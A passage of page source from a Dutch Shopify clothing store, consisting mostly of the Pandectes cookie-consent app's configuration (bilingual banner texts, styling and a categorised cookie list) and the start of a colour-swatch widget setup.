            window.PandectesRulesSettings = {"store":{"id":76197790030,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":false,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bf9f2-2284-7e6a-94f3-548acaed6f98/gdpr-246/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":76197790030,"plan":"premium","theme":"tobe_LIVE_X-MAS_SALE_25_THEME","primaryLocale":"nl","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":"","useGeolocation":false},"tsPublished":1769008059,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Multilingual","fallbackLanguage":"nl","languageDetection":"locale","languagesSupported":["fr"]},"texts":{"managed":{"headerText":{"fr":"Nous respectons votre vie privée","nl":"We gebruiken cookies"},"consentText":{"fr":"Ce site web utilise des cookies pour vous garantir la meilleure expérience possible.","nl":"We gebruiken cookies om je ervaring te verbeteren, onze website te analyseren en content te personaliseren."},"linkText":{"fr":"Apprendre encore plus","nl":"Lees meer in ons privacybeleid"},"imprintText":{"fr":"Imprimer","nl":"Afdruk"},"googleLinkText":{"fr":"Conditions de confidentialité de Google","nl":"De privacyvoorwaarden van Google"},"allowButtonText":{"fr":"Accepter","nl":"Accepteer alles"},"denyButtonText":{"fr":"Déclin","nl":"Alles afwijzen"},"dismissButtonText":{"fr":"D&#39;accord","nl":"OK"},"leaveSiteButtonText":{"fr":"Quittez ce site","nl":"Verlaat deze site"},"preferencesButtonText":{"fr":"Préférences","nl":"Aanpassen"},"cookiePolicyText":{"fr":"Paramètres des cookies","nl":"Cookie beleid"},"preferencesPopupTitleText":{"fr":"Gérer les préférences de consentement","nl":"Toestemmingsvoorkeuren beheren"},"preferencesPopupIntroText":{"fr":"Nous utilisons des cookies pour optimiser le fonctionnement du site web, analyser ses performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement du site et ne peuvent être désactivés. Vous pouvez gérer vos préférences en matière de cookies dans cette fenêtre.","nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website correct te laten werken en functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"preferencesPopupSaveButtonText":{"fr":"Enregistrer les préférences","nl":"Voorkeuren opslaan"},"preferencesPopupCloseButtonText":{"fr":"Fermer","nl":"Sluiten"},"preferencesPopupAcceptAllButtonText":{"fr":"Accepter tout","nl":"Accepteer alles"},"preferencesPopupRejectAllButtonText":{"fr":"Tout refuser","nl":"Alles afwijzen"},"cookiesDetailsText":{"fr":"Détails des cookies","nl":"Cookiegegevens"},"preferencesPopupAlwaysAllowedText":{"fr":"Toujours autorisé","nl":"Altijd toegestaan"},"accessSectionParagraphText":{"fr":"Vous avez le droit de pouvoir accéder à vos données à tout moment.","nl":"U heeft te allen tijde het recht om uw gegevens in te zien."},"accessSectionTitleText":{"fr":"Portabilité des données","nl":"Gegevensportabiliteit"},"accessSectionAccountInfoActionText":{"fr":"Données personnelles","nl":"Persoonlijke gegevens"},"accessSectionDownloadReportActionText":{"fr":"Tout télécharger","nl":"Download alles"},"accessSectionGDPRRequestsActionText":{"fr":"Demandes des personnes concernées","nl":"Verzoeken van betrokkenen"},"accessSectionOrdersRecordsActionText":{"fr":"Ordres","nl":"Bestellingen"},"rectificationSectionParagraphText":{"fr":"Vous avez le droit de demander la mise à jour de vos données chaque fois que vous le jugez approprié.","nl":"U hebt het recht om te vragen dat uw gegevens worden bijgewerkt wanneer u dat nodig acht."},"rectificationSectionTitleText":{"fr":"Rectification des données","nl":"Gegevens rectificatie"},"rectificationCommentPlaceholder":{"fr":"Décrivez ce que vous souhaitez mettre à jour","nl":"Beschrijf wat u wilt bijwerken"},"rectificationCommentValidationError":{"fr":"Un commentaire est requis","nl":"Commentaar is verplicht"},"rectificationSectionEditAccountActionText":{"fr":"Demander une mise à jour","nl":"Vraag een update aan"},"erasureSectionTitleText":{"fr":"Droit à l'oubli","nl":"Recht om vergeten te worden"},"erasureSectionParagraphText":{"fr":"Vous avez le droit de demander que toutes vos données soient effacées. Après cela, vous ne pourrez plus accéder à votre compte.","nl":"U heeft het recht om al uw gegevens te laten wissen. Daarna heeft u geen toegang meer tot uw account."},"erasureSectionRequestDeletionActionText":{"fr":"Demander la suppression des données personnelles","nl":"Verzoek om verwijdering van persoonlijke gegevens"},"consentDate":{"fr":"Date de consentement","nl":"Toestemmingsdatum"},"consentId":{"fr":"ID de consentement","nl":"Toestemmings-ID"},"consentSectionChangeConsentActionText":{"fr":"Modifier la préférence de consentement","nl":"Wijzig de toestemmingsvoorkeur"},"consentSectionConsentedText":{"fr":"Vous avez consenti à la politique de cookies de ce site Web sur","nl":"U heeft ingestemd met het cookiebeleid van deze website op:"},"consentSectionNoConsentText":{"fr":"Vous n'avez pas consenti à la politique de cookies de ce site Web.","nl":"U heeft niet ingestemd met het cookiebeleid van deze website."},"consentSectionTitleText":{"fr":"Votre consentement aux cookies","nl":"Uw toestemming voor cookies"},"consentStatus":{"fr":"Préférence de consentement","nl":"Toestemmingsvoorkeur"},"confirmationFailureMessage":{"fr":"Votre demande n'a pas été vérifiée. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide","nl":"Uw verzoek is niet geverifieerd. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp"},"confirmationFailureTitle":{"fr":"Un problème est survenu","nl":"Er is een probleem opgetreden"},"confirmationSuccessMessage":{"fr":"Nous reviendrons rapidement vers vous quant à votre demande.","nl":"We zullen spoedig contact met u opnemen over uw verzoek."},"confirmationSuccessTitle":{"fr":"Votre demande est vérifiée","nl":"Uw verzoek is geverifieerd"},"guestsSupportEmailFailureMessage":{"fr":"Votre demande n'a pas été soumise. Veuillez réessayer et si le problème persiste, contactez le propriétaire du magasin pour obtenir de l'aide.","nl":"Uw verzoek is niet ingediend. Probeer het opnieuw en als het probleem aanhoudt, neem dan contact op met de winkeleigenaar voor hulp."},"guestsSupportEmailFailureTitle":{"fr":"Un problème est survenu","nl":"Er is een probleem opgetreden"},"guestsSupportEmailPlaceholder":{"fr":"Adresse e-mail","nl":"E-mailadres"},"guestsSupportEmailSuccessMessage":{"fr":"Si vous êtes inscrit en tant que client de ce magasin, vous recevrez bientôt un e-mail avec des instructions sur la marche à suivre.","nl":"Als je bent geregistreerd als klant van deze winkel, ontvang je binnenkort een e-mail met instructies over hoe je verder kunt gaan."},"guestsSupportEmailSuccessTitle":{"fr":"Merci pour votre requête","nl":"dankjewel voor je aanvraag"},"guestsSupportEmailValidationError":{"fr":"L'email n'est pas valide","nl":"E-mail is niet geldig"},"guestsSupportInfoText":{"fr":"Veuillez vous connecter avec votre compte client pour continuer.","nl":"Log in met uw klantaccount om verder te gaan."},"submitButton":{"fr":"Soumettre","nl":"Indienen"},"submittingButton":{"fr":"Soumission...","nl":"Verzenden..."},"cancelButton":{"fr":"Annuler","nl":"Annuleren"},"declIntroText":{"fr":"Nous utilisons des cookies pour optimiser les fonctionnalités du site Web, analyser les performances et vous offrir une expérience personnalisée. Certains cookies sont indispensables au bon fonctionnement et au bon fonctionnement du site Web. Ces cookies ne peuvent pas être désactivés. Dans cette fenêtre, vous pouvez gérer vos préférences en matière de cookies.","nl":"We gebruiken cookies om de functionaliteit van de website te optimaliseren, de prestaties te analyseren en u een gepersonaliseerde ervaring te bieden. Sommige cookies zijn essentieel om de website goed te laten werken en correct te laten functioneren. Die cookies kunnen niet worden uitgeschakeld. In dit venster kunt u uw voorkeur voor cookies beheren."},"declName":{"fr":"Nom","nl":"Naam"},"declPurpose":{"fr":"But","nl":"Doel"},"declType":{"fr":"Type","nl":"Type"},"declRetention":{"fr":"Rétention","nl":"Behoud"},"declProvider":{"fr":"Fournisseur","nl":"Aanbieder"},"declFirstParty":{"fr":"Première partie","nl":"Directe"},"declThirdParty":{"fr":"Tierce partie","nl":"Derde partij"},"declSeconds":{"fr":"secondes","nl":"seconden"},"declMinutes":{"fr":"minutes","nl":"minuten"},"declHours":{"fr":"heures","nl":"uur"},"declWeeks":{"fr":"semaine(s)","nl":"week(en)"},"declDays":{"fr":"jours","nl":"dagen"},"declMonths":{"fr":"mois","nl":"maanden"},"declYears":{"fr":"années","nl":"jaren"},"declSession":{"fr":"Session","nl":"Sessie"},"declDomain":{"fr":"Domaine","nl":"Domein"},"declPath":{"fr":"Chemin","nl":"Pad"}},"categories":{"strictlyNecessaryCookiesTitleText":{"fr":"Cookies strictement nécessaires","nl":"Strikt noodzakelijke cookies"},"strictlyNecessaryCookiesDescriptionText":{"fr":"Ces cookies sont essentiels pour vous permettre de vous déplacer sur le site Web et d'utiliser ses fonctionnalités, telles que l'accès aux zones sécurisées du site Web. Le site Web ne peut pas fonctionner correctement sans ces cookies.","nl":"Deze cookies zijn essentieel om u in staat te stellen door de website te navigeren en de functies ervan te gebruiken, zoals toegang tot beveiligde delen van de website. Zonder deze cookies kan de website niet goed functioneren."},"functionalityCookiesTitleText":{"fr":"Cookies fonctionnels","nl":"Functionele cookies"},"functionalityCookiesDescriptionText":{"fr":"Ces cookies permettent au site de fournir des fonctionnalités et une personnalisation améliorées. Ils peuvent être définis par nous ou par des fournisseurs tiers dont nous avons ajouté les services à nos pages. Si vous n'autorisez pas ces cookies, certains ou tous ces services peuvent ne pas fonctionner correctement.","nl":"Deze cookies stellen de site in staat om verbeterde functionaliteit en personalisatie te bieden. Ze kunnen worden ingesteld door ons of door externe providers wiens diensten we aan onze pagina's hebben toegevoegd. Als u deze cookies niet toestaat, werken sommige of al deze diensten mogelijk niet correct."},"performanceCookiesTitleText":{"fr":"Cookies de performances","nl":"Prestatiecookies"},"performanceCookiesDescriptionText":{"fr":"Ces cookies nous permettent de surveiller et d'améliorer les performances de notre site Web. Par exemple, ils nous permettent de compter les visites, d'identifier les sources de trafic et de voir quelles parties du site sont les plus populaires.","nl":"Deze cookies stellen ons in staat om de prestaties van onze website te monitoren en te verbeteren. Ze stellen ons bijvoorbeeld in staat om bezoeken te tellen, verkeersbronnen te identificeren en te zien welke delen van de site het populairst zijn."},"targetingCookiesTitleText":{"fr":"Ciblage des cookies","nl":"Targeting-cookies"},"targetingCookiesDescriptionText":{"fr":"Ces cookies peuvent être installés via notre site par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous montrer des publicités pertinentes sur d'autres sites. Ils ne stockent pas directement d'informations personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, vous bénéficierez d'une publicité moins ciblée.","nl":"Deze cookies kunnen via onze site worden geplaatst door onze advertentiepartners. Ze kunnen door die bedrijven worden gebruikt om een profiel van uw interesses op te bouwen en u relevante advertenties op andere sites te tonen. Ze slaan geen directe persoonlijke informatie op, maar zijn gebaseerd op de unieke identificatie van uw browser en internetapparaat. Als je deze cookies niet toestaat, krijg je minder gerichte advertenties te zien."},"unclassifiedCookiesTitleText":{"fr":"Cookies non classés","nl":"Niet-geclassificeerde cookies"},"unclassifiedCookiesDescriptionText":{"fr":"Les cookies non classés sont des cookies que nous sommes en train de classer avec les fournisseurs de cookies individuels.","nl":"Niet-geclassificeerde cookies zijn cookies die we aan het classificeren zijn, samen met de aanbieders van individuele cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#F2EFEF","backgroundForCalculations":{"a":1,"b":239,"g":239,"r":242},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://8164b6.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 23px;\" src=\"https://8164b6.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-labelledby=\"cookieconsent:head\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-popup-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{header}}{{messagelink}}{{compliance}}"},"position":"popup","theme":"wired","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://8164b6.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Sluiten\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1717169875,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: center}    .cc-window-wrapper{z-index: 2147483647;-webkit-transition: opacity 1s ease;  transition: opacity 1s ease;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #F2EFEF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #F2EFEF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  /* Alleen cookie banner knoppen rond maken */.cookie-consent button,.cookie-banner button,.cookie-modal button,.cc-window button,#cookie-banner button,#cookie-consent button,.cookie-consent .accept-button,.cookie-consent .preferences-button,.cookie-banner .accept-button,.cookie-banner .preferences-button {    border-radius: 999px !important;}/* Alleen cookie banner zelf ronder maken */.cookie-consent,.cookie-banner,.cookie-modal,.cc-window,#cookie-banner,#cookie-consent {    border-radius: 24px !important;    overflow: hidden;    box-shadow: 0 10px 30px rgba(0,0,0,0.15);}/* Mobiel: banner iets los van de zijkanten */@media (max-width: 768px) {    .cookie-consent,    .cookie-banner,    .cookie-modal,    .cc-window,    #cookie-banner,    #cookie-consent {        width: calc(100% - 32px) !important;        margin: 16px !important;        left: auto !important;        right: auto !important;    }}","customJavascript":{},"showPoweredBy":false,"logoHeight":23,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"localization","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Localisation de boutique Shopify","nl":"Shopify-winkellokalisatie"}},{"name":"secure_customer_sig","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé en relation avec la connexion client.","nl":"Gebruikt in verband met klantenlogin."}},{"name":"cart_currency","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","session":false,"expires":2,"unit":"declSession","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com.","nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}},{"name":"_cmp_a","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"fr":"Utilisé pour gérer les paramètres de confidentialité des clients.","nl":"Wordt gebruikt voor het beheren van de privacy-instellingen van klanten."}},{"name":"_tracking_consent","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Préférences de suivi.","nl":"Voorkeuren volgen."}},{"name":"keep_alive","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé en relation avec la localisation de l'acheteur.","nl":"Gebruikt in verband met lokalisatie van kopers."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","session":false,"expires":1,"unit":"declHours","purpose":{"fr":"Le cookie est nécessaire pour la fonction de paiement et de paiement sécurisé sur le site Web. Cette fonction est fournie par shopify.com.","nl":"De cookie is nodig voor de veilige betaal- en betaalfunctie op de website. Deze functie wordt geleverd door shopify.com."}}],"1":[],"2":[{"name":"__cf_bm","type":"http","domain":".conversionbear.com","path":"/","provider":"CloudFlare","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"fr":"Utilisé pour gérer le trafic entrant qui correspond aux critères associés aux bots.","nl":"Gebruikt om inkomend verkeer te beheren dat overeenkomt met criteria die aan bots zijn gekoppeld."}},{"name":"_ga","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Le cookie est défini par Google Analytics avec une fonctionnalité inconnue","nl":"Cookie is ingesteld door Google Analytics met onbekende functionaliteit"}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":"Wordt gebruikt om de prestaties van Shopify-winkels te monitoren en te optimaliseren."}},{"name":"_ga_QHJG5BZQ1M","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}}],"4":[{"name":"_gcl_au","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Google Tag Manager pour suivre les conversions.","nl":"Cookie wordt geplaatst door Google Tag Manager om conversies bij te houden."}},{"name":"_fbp","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"fr":"Le cookie est placé par Facebook pour suivre les visites sur les sites Web.","nl":"Cookie wordt door Facebook geplaatst om bezoeken aan websites bij te houden."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Contient l&#39;horodatage de la dernière mise à jour du cookie lastExternalReferrer.","nl":"Bevat de tijdstempel van de laatste update van de lastExternalReferrer-cookie."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Détecte comment l&#39;utilisateur a atteint le site Web en enregistrant sa dernière adresse URL.","nl":"Detecteert hoe de gebruiker de website heeft bereikt door het laatste URL-adres te registreren."}}],"8":[{"name":"docapp-coupon","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","session":false,"expires":1,"unit":"declDays","purpose":{"nl":""}},{"name":"FPID","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"FPLC","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"20 hour(s)","session":false,"expires":20,"unit":"declHours","purpose":{"nl":""}},{"name":"FPAU","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"nl":""}},{"name":"FPGSID","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"30 minute(s)","session":false,"expires":30,"unit":"declMinutes","purpose":{"nl":""}},{"name":"_gtmeec","type":"http","domain":".ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":false,"retention":"3 month(s)","session":false,"expires":3,"unit":"declMonths","purpose":{"nl":""}},{"name":"testcookie","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declSeconds","purpose":{"nl":""}},{"name":"_shopify_essential","type":"http","domain":"www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"1 year(s)","session":false,"expires":1,"unit":"declYears","purpose":{"fr":"Utilisé sur la page des comptes.","nl":""}},{"name":"docapp-coupon","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"candyrack-associated-products-for-removal","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"docapp-total-discount","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"visitorId","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"docapp-shipping-discounts","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"_xsd","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__storage_test__","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","session":false,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"mem_clv0zhldd1ib80soz1yhb7k9z_sleakPopupTriggered","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}},{"name":"__klarna_sdk_identity-api","type":"html_session","domain":"https://www.ynot-dreambig.nl","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","session":true,"expires":1,"unit":"declYears","purpose":{"nl":""}}]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bf9f2-2284-7e6a-94f3-548acaed6f98/gdpr-246/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/platmart-swatches/blocks/collection-swatches/3d4801b8-13e2-488f-8d06-69ca04fc155d --><!-- BEGIN app snippet: widgets-config --><script>
  window.platmartSwatchesConfig = {
    enabled: true,
    country: 'NL',
    language: 'NL',
    productWidgetVersion: '5',
    productWidgetEnabled: true,
    collectionWidgetVersion: '5',
    collectionWidgetEnabled: true,
    proxyPath: '/a/pl-swatches',
    storefrontToken: 'b5f4ef733296402fc0aed6599626d8ff',
    cssVariables: '--pl-swatch-radius: 50%; --pl-swatch-pill-radius: 0; --pl-swatch-size: 48px; --pl-swatch-margin-top: 0px; --pl-swatch-margin-bottom: 15px; --pl-swatch-collection-margin-top: 10px; --pl-swatch-collection-margin-bottom: 0px;',
    handleOutOfStock: true,
    outOfStockStyle: 'cross_out',
    collectionSwatchSize: '16px',
    collectionSwatchesLimit: 4,
    collectionShowHiddenCount: false,
    collectionCardSelector: '',
    collectionPositionSelector: '',
    collectionTargetPosition: '',
